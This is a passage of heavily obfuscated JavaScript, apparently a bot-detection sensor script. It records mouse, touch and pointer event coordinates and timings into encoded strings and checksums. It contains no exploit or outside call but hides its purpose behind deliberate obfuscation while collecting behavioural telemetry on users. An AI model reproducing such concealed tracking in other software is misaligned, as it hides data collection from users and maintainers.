BT2=E[wT()[jI(Wd)].call(null,st,js,xA,tW)](bP2[PT[k1]],dV);vI2=E[rI()[Lc(Ef)].apply(null,[Bf,Md])](vI2)?J5(ng):vI2;BT2=E[rI()[Lc(Ef)].apply(null,[Bf,Md])](BT2)?J5(PT[ng]):BT2;cm2=[BT2,vI2];}}catch(gP2){Um.splice(ft(Oc2,ng),Infinity,O92);}}var Xq2;return Um.pop(),Xq2=cm2,Xq2;};var W52=function(){Um.push(mA);var Yt2=wT()[jI(rX)](wn,dc(dc([])),Ug,Qb);var UG2=YJ(b52);if(UG2){try{var Wf2=Um.length;var b32=dc(H6);var G32=E[pR(typeof rI()[Lc(GK)],B5([],[][[]]))?rI()[Lc(ng)](c62,xG2):rI()[Lc(C7)].call(null,YP,sI)](UG2)[wT()[jI(vh)](Yz2,dc(nq),FS,kV)](tq(typeof Oc()[Lb(kA)],'undefined')?Oc()[Lb(sd)].call(null,R92,k1,nK):Oc()[Lb(Ah)](q62,MO,vK));Yt2=G32[nq];}catch(AE2){Um.splice(ft(Wf2,ng),Infinity,mA);}}var Yc2;return Um.pop(),Yc2=Yt2,Yc2;};var rq2=function(){var Pm2=YJ(b52);Um.push(Nn);if(Pm2){try{var Cc2=Um.length;var f32=dc(H6);var MO2=E[rI()[Lc(C7)](E4,sI)](Pm2)[wT()[jI(vh)].call(null,Y92,xA,jb,kV)](pR(typeof Oc()[Lb(Wd)],B5([],[][[]]))?Oc()[Lb(Ah)](BK,JA,K92):Oc()[Lb(sd)](GL2,Ic,nK));if(Pm(MO2[rI()[Lc(nq)](wr2,zV)],Kt)){var Mm2=E[wT()[jI(Wd)].apply(null,[I1,dc({}),dc(dc(ng)),tW])](MO2[zV],dV);var fh2;return fh2=E[rI()[Lc(Ef)](Fl,Md)](Mm2)||pR(Mm2,J5(PT[ng]))?J5(PT[ng]):Mm2,Um.pop(),fh2;}}catch(MG2){Um.splice(ft(Cc2,ng),Infinity,Nn);var LP2;return Um.pop(),LP2=J5(PT[ng]),LP2;}}var It2;return Um.pop(),It2=J5(ng),It2;};var D52=function(){var Zq2=YJ(b52);Um.push(Ym);if(Zq2){try{var Nt2=Um.length;var k32=dc(dc(Vj));var bX2=E[rI()[Lc(C7)](B22,sI)](Zq2)[wT()[jI(vh)](YW,dc(dc({})),Fm,kV)](pR(typeof Oc()[Lb(Fm)],'undefined')?Oc()[Lb(Ah)].apply(null,[D1,VA,US]):Oc()[Lb(sd)](vL2,G1,nK));if(pR(bX2[pR(typeof rI()[Lc(zV)],B5('',[][[]]))?rI()[Lc(ng)].call(null,Rl,Es):rI()[Lc(nq)](T7,zV)],Kt)){var kO2;return Um.pop(),kO2=bX2[fX],kO2;}}catch(gf2){Um.splice(ft(Nt2,ng),Infinity,Ym);var JG2;return Um.pop(),JG2=null,JG2;}}var SP2;return Um.pop(),SP2=null,SP2;};var km2=function(Z32,s52){Um.push(Fl);for(var B52=nq;XX(B52,s52[rI()[Lc(nq)](fO,zV)]);B52++){var rO2=s52[B52];rO2[pR(typeof Oc()[Lb(fX)],B5([],[][[]]))?Oc()[Lb(Ah)].apply(null,[hk2,XK,Hv]):Oc()[Lb(dV)].call(null,YV,dc({}),T8)]=rO2[Oc()[Lb(dV)].call(null,YV,H1,T8)]||dc([]);rO2[Oc()[Lb(Qc)].call(null,Vd,wJ,pn)]=dc(dc(H6));if(R1(pR(typeof rI()[Lc(x8)],B5([],[][[]]))?rI()[Lc(ng)](EW,Tt):rI()[Lc(AI)](s5,xf),rO2))rO2[pR(typeof rI()[Lc(T3)],B5([],[][[]]))?rI()[Lc(ng)](tZ,jC2):rI()[Lc(k1)](AR,JA)]=dc(dc([]));E[rI()[Lc(Qc)](Qq,VB)][rI()[Lc(L3)].apply(null,[Gt,kM])](Z32,GE2(rO2[Y1()[dA(T3)].apply(null,[G1,P5,Lv,n7,nq])]),rO2);}Um.pop();};var Nh2=function(M52,Wb2,pm2){Um.push(QH2);if(Wb2)km2(M52[Oc()[Lb(c5)].apply(null,[rq,sd,j0])],Wb2);if(pm2)km2(M52,pm2);E[rI()[Lc(Qc)].call(null,VP,VB)][rI()[Lc(L3)].apply(null,[Oq,kM])](M52,Oc()[Lb(c5)].apply(null,[rq,ng,j0]),WE(zE,[rI()[Lc(k1)](kR,JA),dc({})]));var bc2;return Um.pop(),bc2=M52,bc2;};var GE2=function(PT2){Um.push(XY);var WI2=Rc2(PT2,wT()[jI(IK)](zc,rb,vm,sI));var L32;return L32=v8(Bs()[hB(G1)](Xw2,j3,wV,fX,xA),Sc2(WI2))?WI2:E[wT()[jI(wV)].apply(null,[gv,Qn,sI,ht])](WI2),Um.pop(),L32;};var Rc2=function(xq2,NI2){Um.push(GW);if(KZ(VI()[Sb(P5)](FG2,fX,d1,Ef),Sc2(xq2))||dc(xq2)){var IX2;return Um.pop(),IX2=xq2,IX2;}var tc2=xq2[E[pR(typeof Oc()[Lb(lt)],'undefined')?Oc()[Lb(Ah)].apply(null,[PB,x8,Er2]):Oc()[Lb(T3)].call(null,zF2,Kt,Fm)][wT()[jI(C7)].apply(null,[S62,dc(dc(ng)),Md,vh])]];if(tq(Al(nq),tc2)){var N52=tc2.call(xq2,NI2||rI()[Lc(Ic)](QP,k8));if(KZ(VI()[Sb(P5)](FG2,fX,d1,nq),Sc2(N52))){var KX2;return Um.pop(),KX2=N52,KX2;}throw new (E[tq(typeof Oc()[Lb(vW)],'undefined')?Oc()[Lb(tg)].apply(null,[CL2,dc({}),nZ]):Oc()[Lb(Ah)].call(null,Oz2,f5,V7)])(rI()[Lc(ld)].apply(null,[pD,Ds]));}var IV2;return IV2=(pR(wT()[jI(IK)].call(null,q3,dc(ng),dc([]),sI),NI2)?E[wT()[jI(wV)](CI,dc([]),Es,ht)]:E[rI()[Lc(TJ)](pO,lt)])(xq2),Um.pop(),IV2;};var Q52=function(Y32){if(dc(Y32)){pE2=SS;cG2=TU;kQ2=n1;Wm2=L3;zP2=L3;ZX2=L3;XX2=PT[AI];Ht2=L3;bQ2=L3;}};var Dc2=function(){Um.push(DZ);vE2=tq(typeof wT()[jI(fP)],B5([],[][[]]))?wT()[jI(rX)].call(null,Kz2,dc([]),Mq,Qb):wT()[jI(zV)].call(null,rw2,rX,L3,VB);dQ2=MC[tq(typeof rI()[Lc(gs)],B5('',[][[]]))?rI()[Lc(XM)](wr2,UW):rI()[Lc(ng)].call(null,gs,QK)]();xR2=nq;HE2=nq;lO2=tq(typeof wT()[jI(sI)],'undefined')?wT()[jI(rX)](Kz2,jP,dc(dc([])),Qb):wT()[jI(zV)](ZA,dc(dc([])),G1,NS);vG2=nq;LE2=nq;nG2=PT[c5];pc2=wT()[jI(rX)].apply(null,[Kz2,tg,Mq,Qb]);Um.pop();DG2=PT[c5];CE2=nq;EE2=nq;Uh2=nq;OQ2=nq;JO2=nq;};var bE2=function(){Um.push(qc);lT2=nq;bV2=wT()[jI(rX)].apply(null,[Fs,vm,tZ,Qb]);FR2={};tO2=wT()[jI(rX)](Fs,qS,dc(dc([])),Qb);bh2=nq;Um.pop();IP2=nq;};var WX2=function(UX2,Db2,h52){Um.push(Zq);try{var Yf2=Um.length;var IQ2=dc({});var rR2=nq;var tT2=dc({});if(tq(Db2,ng)&&Pm(xR2,kQ2)){if(dc(LR2[Oc()[Lb(BZ)].apply(null,[cx2,V4,BO])])){tT2=dc(dc(H6));LR2[tq(typeof Oc()[Lb(C7)],B5('',[][[]]))?Oc()[Lb(BZ)](cx2,dc([]),BO):Oc()[Lb(Ah)](r22,V4,sf)]=dc(Vj);}var Zh2;return Zh2=WE(zE,[tq(typeof Oc()[Lb(xA)],B5([],[][[]]))?Oc()[Lb(ht)](x4,dc(dc({})),Ob):Oc()[Lb(Ah)](p7,VA,bJ),rR2,tq(typeof Bs()[hB(Lf)],'undefined')?Bs()[hB(tg)].call(null,rU,nZ,WJ,nB,sZ):Bs()[hB(zV)](OJ,SP,JA,SP,Mw2),tT2,rI()[Lc(sZ)](KU,BO),dQ2]),Um.pop(),Zh2;}if(pR(Db2,ng)&&XX(dQ2,cG2)||tq(Db2,ng)&&XX(xR2,kQ2)){var c32=UX2?UX2:E[Oc()[Lb(Kt)](BH2,WT,lq)][Q3()[RT(xA)](dM,WT,rU,MO,CW)];var YE2=J5(PT[ng]);var sE2=J5(PT[ng]);if(c32&&c32[pR(typeof rI()[Lc(BO)],B5([],[][[]]))?rI()[Lc(ng)](HW,m0):rI()[Lc(r92)](AS,rK)]&&c32[Oc()[Lb(dg)](S8,Ah,hZ)]){YE2=E[tq(typeof Oc()[Lb(Fm)],B5([],[][[]]))?Oc()[Lb(fX)](Fl,dc(dc({})),wV):Oc()[Lb(Ah)](x92,GK,nr2)][rI()[Lc(H1)](AZ,vd)](c32[rI()[Lc(r92)](AS,rK)]);sE2=E[Oc()[Lb(fX)](Fl,dV,wV)][rI()[Lc(H1)].apply(null,[AZ,vd])](c32[Oc()[Lb(dg)](S8,Fm,hZ)]);}else if(c32&&c32[Oc()[Lb(TU)](Ph,AI,n7)]&&c32[wT()[jI(fW)](Qm,dc(dc([])),zf,Qn)]){YE2=E[Oc()[Lb(fX)].apply(null,[Fl,vh,wV])][rI()[Lc(H1)](AZ,vd)](c32[Oc()[Lb(TU)].call(null,Ph,dc(dc(nq)),n7)]);sE2=E[Oc()[Lb(fX)].apply(null,[Fl,FS,wV])][rI()[Lc(H1)].apply(null,[AZ,vd])](c32[pR(typeof wT()[jI(Fm)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[WC2,dc(dc([])),zV,LU]):wT()[jI(fW)](Qm,wJ,Ef,Qn)]);}var Gc2=c32[Oc()[Lb(Vs)](l4,AD,Yp2)];if(v8(Gc2,null))Gc2=c32[P7()[r1(AI)](fX,BZ,Y5,WU,tw2)];var nI2=NQ2(Gc2);rR2=ft(lO(),h52);var Y52=wT()[jI(rX)](mx2,dg,dc(dc({})),Qb)[tq(typeof rI()[Lc(fX)],B5([],[][[]]))?rI()[Lc(Qn)].apply(null,[T1,GZ]):rI()[Lc(ng)].apply(null,[XC2,ZZ])](Uh2,rI()[Lc(BZ)].apply(null,[EH2,FK]))[tq(typeof rI()[Lc(ld)],B5('',[][[]]))?rI()[Lc(Qn)].call(null,T1,GZ):rI()[Lc(ng)](l7,B0)](Db2,rI()[Lc(BZ)](EH2,FK))[rI()[Lc(Qn)](T1,GZ)](rR2,pR(typeof rI()[Lc(Ef)],'undefined')?rI()[Lc(ng)].apply(null,[OH2,IW]):rI()[Lc(BZ)].apply(null,[EH2,FK]))[rI()[Lc(Qn)](T1,GZ)](YE2,pR(typeof rI()[Lc(AI)],B5('',[][[]]))?rI()[Lc(ng)].call(null,hM,T3):rI()[Lc(BZ)](EH2,FK))[rI()[Lc(Qn)](T1,GZ)](sE2);if(tq(Db2,ng)){Y52=wT()[jI(rX)].call(null,mx2,BZ,dK,Qb)[rI()[Lc(Qn)].apply(null,[T1,GZ])](Y52,rI()[Lc(BZ)].call(null,EH2,FK))[rI()[Lc(Qn)].call(null,T1,GZ)](nI2);var sm2=KZ(typeof c32[rI()[Lc(dM)].apply(null,[qP,rX])],Q3()[RT(P5)](Ds,jP,Vp2,GK,js))?c32[pR(typeof rI()[Lc(Ef)],B5('',[][[]]))?rI()[Lc(ng)](L22,Cz2):rI()[Lc(dM)](qP,rX)]:c32[Y1()[dA(wV)](Fm,fX,rN2,BO,lt)];if(KZ(sm2,null)&&tq(sm2,ng))Y52=wT()[jI(rX)](mx2,fX,Wn,Qb)[rI()[Lc(Qn)](T1,GZ)](Y52,rI()[Lc(BZ)](EH2,FK))[rI()[Lc(Qn)].call(null,T1,GZ)](sm2);}if(KZ(typeof c32[tq(typeof Oc()[Lb(TJ)],B5([],[][[]]))?Oc()[Lb(M0)](Ot,sd,WJ):Oc()[Lb(Ah)](vW,sI,AL2)],Q3()[RT(P5)].apply(null,[Ds,jP,Vp2,xA,lZ]))&&pR(c32[Oc()[Lb(M0)](Ot,nZ,WJ)],dc({})))Y52=wT()[jI(rX)](mx2,tZ,n1,Qb)[rI()[Lc(Qn)].apply(null,[T1,GZ])](Y52,rI()[Lc(zJ)](nl,U8));Y52=wT()[jI(rX)](mx2,Qn,Ht,Qb)[rI()[Lc(Qn)](T1,GZ)](Y52,Q3()[RT(fX)].call(null,WR,ng,Ez2,lZ,Es));HE2=B5(B5(B5(B5(B5(HE2,Uh2),Db2),rR2),YE2),sE2);vE2=B5(vE2,Y52);}if(pR(Db2,ng))dQ2++;else xR2++;Uh2++;var jT2;return jT2=WE(zE,[Oc()[Lb(ht)](x4,Kt,Ob),rR2,Bs()[hB(tg)].apply(null,[rU,Ic,dg,nB,sZ]),tT2,pR(typeof rI()[Lc(l3)],B5('',[][[]]))?rI()[Lc(ng)](O92,gk2):rI()[Lc(sZ)](KU,BO),dQ2]),Um.pop(),jT2;}catch(TV2){Um.splice(ft(Yf2,ng),Infinity,Zq);}Um.pop();};var WG2=function(VE2,pQ2,SE2){Um.push(Pn);try{var WE2=Um.length;var rE2=dc(dc(Vj));var cO2=VE2?VE2:E[Oc()[Lb(Kt)](vC2,dc(ng),lq)][Q3()[RT(xA)].call(null,dM,WT,pF2,dK,qS)];var bt2=nq;var Mh2=J5(ng);var pV2=PT[ng];var tG2=dc(dc(Vj));if(Pm(bh2,pE2)){if(dc(LR2[Oc()[Lb(BZ)].apply(null,[Yv,Ht,BO])])){tG2=dc(Vj);LR2[Oc()[Lb(BZ)].call(null,Yv,dV,BO)]=dc(Vj);}var XP2;return XP2=WE(zE,[tq(typeof Oc()[Lb(ht)],'undefined')?Oc()[Lb(ht)](BY,CW,Ob):Oc()[Lb(Ah)](ld,lZ,Sr2),bt2,wT()[jI(sZ)](Aq,Dg,MO,G7),Mh2,Bs()[hB(tg)](pF2,dc(dc(nq)),Ob,nB,sZ),tG2]),Um.pop(),XP2;}if(XX(bh2,pE2)&&cO2&&tq(cO2[tq(typeof Oc()[Lb(c5)],B5('',[][[]]))?Oc()[Lb(zD)](zM,zf,ld):Oc()[Lb(Ah)](M4,V4,tA)],undefined)){Mh2=cO2[Oc()[Lb(zD)](zM,dc({}),ld)];var Im2=cO2[Oc()[Lb(D5)](vJ,rb,D7)];var II2=cO2[wT()[jI(r92)].apply(null,[q5,dc([]),ht,LJ])]?MC[Bs()[hB(Qc)](Uv,zV,XK,P5,D5)]():MC[rI()[Lc(XM)](L62,UW)]();var KG2=cO2[wT()[jI(dM)].call(null,Lz2,dc(ng),Qc,Dg)]?ng:nq;var Nq2=cO2[rI()[Lc(fL2)].apply(null,[Yt,Vs])]?ng:nq;var fb2=cO2[wT()[jI(zJ)].call(null,zt,k1,sI,nU)]?ng:nq;var cf2=B5(B5(B5(XA(II2,MC[P7()[r1(Ic)].call(null,P5,dc(dc(ng)),nq,WJ,Uv)]()),XA(KG2,c5)),XA(Nq2,Ah)),fb2);bt2=ft(lO(),SE2);var rT2=NQ2(null);var mE2=nq;if(Im2&&Mh2){if(tq(Im2,nq)&&tq(Mh2,nq)&&tq(Im2,Mh2))Mh2=J5(ng);else Mh2=tq(Mh2,nq)?Mh2:Im2;}if(pR(KG2,nq)&&pR(Nq2,nq)&&pR(fb2,nq)&&xn(Mh2,Dg)){if(pR(pQ2,PT[k1])&&Pm(Mh2,Dg)&&sr2(Mh2,vd))Mh2=J5(Ah);else if(Pm(Mh2,tZ)&&sr2(Mh2,PT[kA]))Mh2=J5(PT[k1]);else if(Pm(Mh2,U8)&&sr2(Mh2,sB))Mh2=J5(c5);else Mh2=J5(Ah);}if(tq(rT2,tV2)){jf2=PT[c5];tV2=rT2;}else jf2=B5(jf2,ng);var IE2=zV2(Mh2);if(pR(IE2,nq)){var Wt2=wT()[jI(rX)](NN2,dc(dc(nq)),Rb,Qb)[rI()[Lc(Qn)](bs,GZ)](bh2,rI()[Lc(BZ)](Zs,FK))[rI()[Lc(Qn)](bs,GZ)](pQ2,rI()[Lc(BZ)](Zs,FK))[rI()[Lc(Qn)](bs,GZ)](bt2,rI()[Lc(BZ)](Zs,FK))[rI()[Lc(Qn)].call(null,bs,GZ)](Mh2,rI()[Lc(BZ)](Zs,FK))[rI()[Lc(Qn)](bs,GZ)](mE2,tq(typeof rI()[Lc(vW)],B5('',[][[]]))?rI()[Lc(BZ)](Zs,FK):rI()[Lc(ng)](XS,pk2))[pR(typeof rI()[Lc(l3)],'undefined')?rI()[Lc(ng)].call(null,lJ,Bp2):rI()[Lc(Qn)].apply(null,[bs,GZ])](cf2,rI()[Lc(BZ)].apply(null,[Zs,FK]))[rI()[Lc(Qn)].call(null,bs,GZ)](rT2);if(tq(typeof cO2[Oc()[Lb(M0)](xt,dc(dc([])),WJ)],Q3()[RT(P5)](Ds,jP,hW,WT,Ob))&&pR(cO2[Oc()[Lb(M0)](xt,dc({}),WJ)],dc(H6)))Wt2=wT()[jI(rX)](NN2,Ht,nZ,Qb)[rI()[Lc(Qn)].call(null,bs,GZ)](Wt2,Y1()[dA(Wd)](QD,Ah,Tn,vW,Mt));Wt2=wT()[jI(rX)](NN2,jP,GK,Qb)[rI()[Lc(Qn)](bs,GZ)](Wt2,pR(typeof Q3()[RT(xA)],'undefined')?Q3()[RT(Ah)].call(null,kU,s4,Mj2,zf,fX):Q3()[RT(fX)](WR,ng,RJ,j3,vh));tO2=B5(tO2,Wt2);IP2=B5(B5(B5(B5(B5(B5(IP2,bh2),pQ2),bt2),Mh2),cf2),rT2);}else pV2=nq;}if(pV2&&cO2&&cO2[Oc()[Lb(zD)].call(null,zM,FS,ld)]){bh2++;}var nV2;return nV2=WE(zE,[Oc()[Lb(ht)].call(null,BY,Fm,Ob),bt2,tq(typeof wT()[jI(n1)],'undefined')?wT()[jI(sZ)].call(null,Aq,xA,dc([]),G7):wT()[jI(zV)](XN2,zf,GK,dn),Mh2,Bs()[hB(tg)].apply(null,[pF2,ng,SS,nB,sZ]),tG2]),Um.pop(),nV2;}catch(AO2){Um.splice(ft(WE2,ng),Infinity,Pn);}Um.pop();};var IT2=function(X52,kf2,gh2,wP2,ch2){Um.push(zB);try{var kc2=Um.length;var hI2=dc([]);var F32=dc({});var Zt2=nq;var hX2=rI()[Lc(Kt)].apply(null,[BM,Mq]);var zT2=gh2;var zc2=wP2;if(pR(kf2,ng)&&XX(DG2,ZX2)||tq(kf2,ng)&&XX(CE2,XX2)){var pX2=X52?X52:E[tq(typeof Oc()[Lb(n1)],B5([],[][[]]))?Oc()[Lb(Kt)](BL2,Wn,lq):Oc()[Lb(Ah)](xB,x8,l3)][Q3()[RT(xA)].apply(null,[dM,WT,FG2,SS,ng])];var AG2=J5(ng),If2=J5(ng);if(pX2&&pX2[tq(typeof rI()[Lc(q0)],B5('',[][[]]))?rI()[Lc(r92)](Gt,rK):rI()[Lc(ng)].apply(null,[jr2,Lk2])]&&pX2[tq(typeof Oc()[Lb(ld)],B5('',[][[]]))?Oc()[Lb(dg)](QA,dc(nq),hZ):Oc()[Lb(Ah)].call(null,vm,QD,VH2)]){AG2=E[Oc()[Lb(fX)](rR,nZ,wV)][rI()[Lc(H1)](EP,vd)](pX2[rI()[Lc(r92)](Gt,rK)]);If2=E[Oc()[Lb(fX)](rR,Ug,wV)][pR(typeof rI()[Lc(sd)],B5([],[][[]]))?rI()[Lc(ng)](Mq,x8):rI()[Lc(H1)](EP,vd)](pX2[Oc()[Lb(dg)].apply(null,[QA,tg,hZ])]);}else if(pX2&&pX2[Oc()[Lb(TU)](XI,tZ,n7)]&&pX2[pR(typeof wT()[jI(VA)],B5([],[][[]]))?wT()[jI(zV)].call(null,HS,dc(nq),dc(dc(ng)),mG2):wT()[jI(fW)](jR,dc([]),nZ,Qn)]){AG2=E[Oc()[Lb(fX)](rR,Kt,wV)][rI()[Lc(H1)](EP,vd)](pX2[Oc()[Lb(TU)].call(null,XI,dc([]),n7)]);If2=E[Oc()[Lb(fX)].call(null,rR,tg,wV)][tq(typeof rI()[Lc(cg)],B5([],[][[]]))?rI()[Lc(H1)](EP,vd):rI()[Lc(ng)].apply(null,[VH2,sB])](pX2[wT()[jI(fW)].apply(null,[jR,dc(ng),dc(nq),Qn])]);}else if(pX2&&pX2[pR(typeof rI()[Lc(fP)],B5([],[][[]]))?rI()[Lc(ng)](FB,DH2):rI()[Lc(IU)](Sq,r92)]&&pR(EO2(pX2[rI()[Lc(IU)](Sq,r92)]),tq(typeof VI()[Sb(Ic)],B5(wT()[jI(rX)](vj2,n1,fK,Qb),[][[]]))?VI()[Sb(P5)](Nw2,fX,d1,Kt):VI()[Sb(ng)].apply(null,[tL2,S4,zL2,jb]))){if(xn(pX2[rI()[Lc(IU)](Sq,r92)][rI()[Lc(nq)](gI,zV)],nq)){var QV2=pX2[rI()[Lc(IU)].apply(null,[Sq,r92])][nq];if(QV2&&QV2[rI()[Lc(r92)](Gt,rK)]&&QV2[Oc()[Lb(dg)](QA,JA,hZ)]){AG2=E[Oc()[Lb(fX)](rR,Y5,wV)][rI()[Lc(H1)](EP,vd)](QV2[rI()[Lc(r92)](Gt,rK)]);If2=E[Oc()[Lb(fX)].call(null,rR,Kt,wV)][rI()[Lc(H1)](EP,vd)](QV2[Oc()[Lb(dg)](QA,vR,hZ)]);}else if(QV2&&QV2[Oc()[Lb(TU)](XI,xf,n7)]&&QV2[wT()[jI(fW)].call(null,jR,dc(ng),kA,Qn)]){AG2=E[pR(typeof Oc()[Lb(ht)],'undefined')?Oc()[Lb(Ah)](IU,Md,tW):Oc()[Lb(fX)].call(null,rR,dc(dc({})),wV)][rI()[Lc(H1)].apply(null,[EP,vd])](QV2[pR(typeof Oc()[Lb(ng)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,DC2,nZ,qK):Oc()[Lb(TU)](XI,Ah,n7)]);If2=E[Oc()[Lb(fX)].apply(null,[rR,gh,wV])][rI()[Lc(H1)](EP,vd)](QV2[wT()[jI(fW)](jR,vR,Ob,Qn)]);}hX2=wT()[jI(Kt)].apply(null,[XV,T3,vR,th]);}else{F32=dc(dc({}));}}if(dc(F32)){Zt2=ft(lO(),ch2);var cX2=wT()[jI(rX)](vj2,L3,vR,Qb)[rI()[Lc(Qn)].call(null,cX,GZ)](JO2,rI()[Lc(BZ)](SO,FK))[tq(typeof rI()[Lc(BZ)],B5([],[][[]]))?rI()[Lc(Qn)].apply(null,[cX,GZ]):rI()[Lc(ng)].call(null,dM,rw2)](kf2,rI()[Lc(BZ)].call(null,SO,FK))[rI()[Lc(Qn)](cX,GZ)](Zt2,rI()[Lc(BZ)](SO,FK))[rI()[Lc(Qn)].apply(null,[cX,GZ])](AG2,rI()[Lc(BZ)].apply(null,[SO,FK]))[rI()[Lc(Qn)](cX,GZ)](If2,tq(typeof rI()[Lc(dV)],B5([],[][[]]))?rI()[Lc(BZ)](SO,FK):rI()[Lc(ng)].apply(null,[ht,qA]))[rI()[Lc(Qn)](cX,GZ)](hX2);if(KZ(typeof pX2[Oc()[Lb(M0)].apply(null,[dR,Fm,WJ])],pR(typeof Q3()[RT(rX)],B5([],[][[]]))?Q3()[RT(Ah)](Gj2,V5,GB,Y5,RZ):Q3()[RT(P5)].apply(null,[Ds,jP,z7,dc(dc(nq)),jP]))&&pR(pX2[Oc()[Lb(M0)].apply(null,[dR,vm,WJ])],dc(dc(Vj))))cX2=wT()[jI(rX)](vj2,Rb,fK,Qb)[rI()[Lc(Qn)](cX,GZ)](cX2,Y1()[dA(Wd)](Md,Ah,Mw2,vW,P5));pc2=wT()[jI(rX)](vj2,wV,T3,Qb)[rI()[Lc(Qn)].apply(null,[cX,GZ])](B5(pc2,cX2),tq(typeof Q3()[RT(dV)],B5([],[][[]]))?Q3()[RT(fX)].apply(null,[WR,ng,wL2,GK,AI]):Q3()[RT(Ah)].call(null,qK,l7,Gj2,ng,Rb));EE2=B5(B5(B5(B5(B5(EE2,JO2),kf2),Zt2),AG2),If2);if(pR(kf2,ng))DG2++;else CE2++;JO2++;zT2=nq;zc2=nq;}}var G52;return G52=WE(zE,[Oc()[Lb(ht)].apply(null,[mq,XK,Ob]),Zt2,Oc()[Lb(gs)](rV,SS,bA),zT2,wT()[jI(fL2)](Qg,nZ,dc({}),dJ),zc2,rI()[Lc(HM)](JV,Vn),F32]),Um.pop(),G52;}catch(rQ2){Um.splice(ft(kc2,ng),Infinity,zB);}Um.pop();};var hP2=function(m32,F52,JV2){Um.push(XL2);try{var dI2=Um.length;var QX2=dc(H6);var mX2=nq;var VV2=dc({});if(pR(F52,ng)&&XX(vG2,Wm2)||tq(F52,ng)&&XX(LE2,zP2)){var zq2=m32?m32:E[Oc()[Lb(Kt)].apply(null,[nM,lt,lq])][Q3()[RT(xA)](dM,WT,XD,fX,vW)];if(zq2&&tq(zq2[P7()[r1(xA)](rX,XM,Ug,DJ,cl)],rI()[Lc(Vn)](Il,kV))){VV2=dc(Vj);var nh2=J5(ng);var Xb2=J5(ng);if(zq2&&zq2[rI()[Lc(r92)](PP,rK)]&&zq2[Oc()[Lb(dg)].apply(null,[IG2,vW,hZ])]){nh2=E[pR(typeof Oc()[Lb(rb)],B5('',[][[]]))?Oc()[Lb(Ah)](SD,dc([]),d1):Oc()[Lb(fX)](ln,wJ,wV)][rI()[Lc(H1)].apply(null,[SK,vd])](zq2[rI()[Lc(r92)].apply(null,[PP,rK])]);Xb2=E[Oc()[Lb(fX)].apply(null,[ln,fX,wV])][tq(typeof rI()[Lc(xs)],B5([],[][[]]))?rI()[Lc(H1)].call(null,SK,vd):rI()[Lc(ng)](C4,dZ)](zq2[Oc()[Lb(dg)].apply(null,[IG2,dc(nq),hZ])]);}else if(zq2&&zq2[Oc()[Lb(TU)](MR,f5,n7)]&&zq2[wT()[jI(fW)](LU,GZ,wJ,Qn)]){nh2=E[Oc()[Lb(fX)](ln,tZ,wV)][rI()[Lc(H1)](SK,vd)](zq2[Oc()[Lb(TU)].apply(null,[MR,L3,n7])]);Xb2=E[Oc()[Lb(fX)].apply(null,[ln,CW,wV])][rI()[Lc(H1)].call(null,SK,vd)](zq2[wT()[jI(fW)](LU,dc(dc(ng)),dc(dc(ng)),Qn)]);}mX2=ft(lO(),JV2);var n52=wT()[jI(rX)].apply(null,[EJ,dc(dc(ng)),H1,Qb])[tq(typeof rI()[Lc(j3)],B5('',[][[]]))?rI()[Lc(Qn)].call(null,Kw2,GZ):rI()[Lc(ng)].apply(null,[z4,gJ])](OQ2,rI()[Lc(BZ)].apply(null,[HP,FK]))[pR(typeof rI()[Lc(P5)],B5([],[][[]]))?rI()[Lc(ng)](RJ,bD):rI()[Lc(Qn)].apply(null,[Kw2,GZ])](F52,rI()[Lc(BZ)](HP,FK))[rI()[Lc(Qn)](Kw2,GZ)](mX2,rI()[Lc(BZ)](HP,FK))[rI()[Lc(Qn)].call(null,Kw2,GZ)](nh2,rI()[Lc(BZ)](HP,FK))[rI()[Lc(Qn)](Kw2,GZ)](Xb2);if(tq(typeof zq2[Oc()[Lb(M0)](CT,dc({}),WJ)],Q3()[RT(P5)].call(null,Ds,jP,kH2,dc(dc([])),Wd))&&pR(zq2[tq(typeof Oc()[Lb(dK)],B5([],[][[]]))?Oc()[Lb(M0)](CT,dc(ng),WJ):Oc()[Lb(Ah)](lv,dc(dc(nq)),nX)],dc(H6)))n52=wT()[jI(rX)](EJ,MO,Y5,Qb)[rI()[Lc(Qn)].call(null,Kw2,GZ)](n52,Y1()[dA(Wd)].apply(null,[q0,Ah,wn,vW,Wd]));nG2=B5(B5(B5(B5(B5(nG2,OQ2),F52),mX2),nh2),Xb2);lO2=wT()[jI(rX)].call(null,EJ,dV,vm,Qb)[rI()[Lc(Qn)].call(null,Kw2,GZ)](B5(lO2,n52),Q3()[RT(fX)](WR,ng,Np2,jb,lZ));if(pR(F52,ng))vG2++;else LE2++;}}if(pR(F52,ng))vG2++;else LE2++;OQ2++;var cc2;return cc2=WE(zE,[Oc()[Lb(ht)].apply(null,[cT,Ic,Ob]),mX2,tq(typeof Q3()[RT(T3)],B5(wT()[jI(rX)](EJ,fK,dc([]),Qb),[][[]]))?Q3()[RT(vh)].call(null,lZ,Ah,Yl,tg,wV):Q3()[RT(Ah)](r4,zf,NU,WJ,c5),VV2]),Um.pop(),cc2;}catch(kV2){Um.splice(ft(dI2,ng),Infinity,XL2);}Um.pop();};var bm2=function(L52,HO2,OV2){Um.push(Hv);try{var Ih2=Um.length;var jm2=dc([]);var Lc2=PT[c5];var xP2=dc({});if(Pm(lT2,Ht2)){if(dc(LR2[Oc()[Lb(BZ)].call(null,Bq,kA,BO)])){xP2=dc(dc([]));LR2[Oc()[Lb(BZ)](Bq,SP,BO)]=dc(Vj);}var QT2;return QT2=WE(zE,[Oc()[Lb(ht)].call(null,KR,Ug,Ob),Lc2,Bs()[hB(tg)].apply(null,[pO,dc(dc([])),c5,nB,sZ]),xP2]),Um.pop(),QT2;}var xT2=L52?L52:E[pR(typeof Oc()[Lb(MS)],B5('',[][[]]))?Oc()[Lb(Ah)](qZ,H1,NK):Oc()[Lb(Kt)](Jh,xf,lq)][Q3()[RT(xA)](dM,WT,pO,Qc,MS)];var vb2=xT2[Oc()[Lb(Vs)](tO,dK,Yp2)];if(v8(vb2,null))vb2=xT2[P7()[r1(AI)](fX,Mt,Dm,WU,bd)];var hO2=YN2(vb2[pR(typeof rI()[Lc(n7)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[D1,rv]):rI()[Lc(Ug)](bD,fP)]);var jV2=tq(lQ2[rI()[Lc(hU)](mt,ng)](L52&&L52[rI()[Lc(Ug)](bD,fP)]),J5(ng));if(dc(hO2)&&dc(jV2)){var nP2;return 